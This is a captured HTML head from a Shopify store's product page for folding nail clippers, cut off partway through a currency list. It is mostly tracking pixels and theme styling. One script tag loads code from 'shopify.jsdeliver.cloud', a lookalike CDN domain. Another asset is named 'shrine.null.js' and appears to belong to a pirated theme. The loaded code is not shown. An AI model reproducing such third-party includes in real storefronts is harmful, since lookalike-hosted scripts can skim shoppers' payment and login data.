

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://distinct.pk/products/folding-mini-nail-clippers
body_size: 41200
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  
    <!-- Snap Pixel Code -->
<script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', '18d87fec-e9a4-4ea7-9a4c-0d1e705edd42', {
'user_email': '__INSERT_USER_EMAIL__'
});

snaptr('track', 'PAGE_VIEW');

</script>
<!-- End Snap Pixel Code -->
 <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CULOE73C77U6K9SHU2PG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D2HKC1RC77U4ENLNEN40');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://distinct.pk/products/folding-mini-nail-clippers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//distinct.pk/cdn/shop/files/DISTINCT_LOGO_PNG-01.png?crop=center&height=32&v=1752846141&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Folding Mini Nail Clippers
 &ndash; Distinct Pk</title>

    
      <meta name="description" content="Outdoors Grooming: Our foldable nail clippers provide a portable solution for your grooming needs. Featuring a convenient folding design, they can easily attach to your bags, keychains, or other accessories, ensuring you often have easy access wherever you go. Portable and Efficient: Our foldable nail clippers are very">
    

    

<meta property="og:site_name" content="Distinct Pk">
<meta property="og:url" content="https://distinct.pk/products/folding-mini-nail-clippers">
<meta property="og:title" content="Folding Mini Nail Clippers">
<meta property="og:type" content="product">
<meta property="og:description" content="Outdoors Grooming: Our foldable nail clippers provide a portable solution for your grooming needs. Featuring a convenient folding design, they can easily attach to your bags, keychains, or other accessories, ensuring you often have easy access wherever you go. Portable and Efficient: Our foldable nail clippers are very"><meta property="og:image" content="http://distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335">
  <meta property="og:image:secure_url" content="https://distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="1,999.00">
  <meta property="og:price:currency" content="PKR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Folding Mini Nail Clippers">
<meta name="twitter:description" content="Outdoors Grooming: Our foldable nail clippers provide a portable solution for your grooming needs. Featuring a convenient folding design, they can easily attach to your bags, keychains, or other accessories, ensuring you often have easy access wherever you go. Portable and Efficient: Our foldable nail clippers are very">


     
    <script src=//distinct.pk/cdn/shop/t/3/assets/shrine.null.js?v=69897476461497756721731355721 defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g"></script>
    <script src="//distinct.pk/cdn/shop/t/3/assets/secondary.js?v=70897601511734191871731355721" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78362509587/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://distinct.pk/products/folding-mini-nail-clippers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-PK"></script>
<script id="shopify-features" type="application/json">{"accessToken":"5ad5084cebba3bfd0696260b5de46c16","betas":["rich-media-storefront-analytics"],"domain":"distinct.pk","predictiveSearch":true,"shopId":78362509587,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "87846c.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"PKR","rate":"1.0"};
Shopify.country = "PK";
Shopify.theme = {"name":"shrine-pro-v1-0-4-final","id":174057849107,"schema_name":"Shrine PRO","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "distinct.pk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//distinct.pk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js"></script>
<script defer="defer" async type="module" src="//distinct.pk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js"></script>
<script type="module">
  await import("//distinct.pk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js");
await import("//distinct.pk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":78362509587,"offset":18000,"reqid":"1ba7e17d-6365-45cc-a2fa-ce8365dcc9bb-1762473191","pageurl":"distinct.pk\/products\/folding-mini-nail-clippers","u":"09c1748bfdd9","p":"product","rtyp":"product","rid":9553029267731};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//distinct.pk/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://distinct.pk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://distinct.pk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://distinct.pk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//distinct.pk/cdn/shop/t/3/compiled_assets/scripts.js?2178"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//distinct.pk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//distinct.pk/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//distinct.pk/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//distinct.pk/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//distinct.pk/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//distinct.pk/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//distinct.pk/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//distinct.pk/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//distinct.pk/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//distinct.pk/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 29, 155, 203;
        --color-base-accent-2: 29, 155, 203;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1d9bcb;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//distinct.pk/cdn/shop/t/3/assets/base.css?v=19506001652290873291731355720" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//distinct.pk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//distinct.pk/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//distinct.pk/cdn/shop/t/3/assets/component-predictive-search.css?v=76514217051199997821731355721"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc 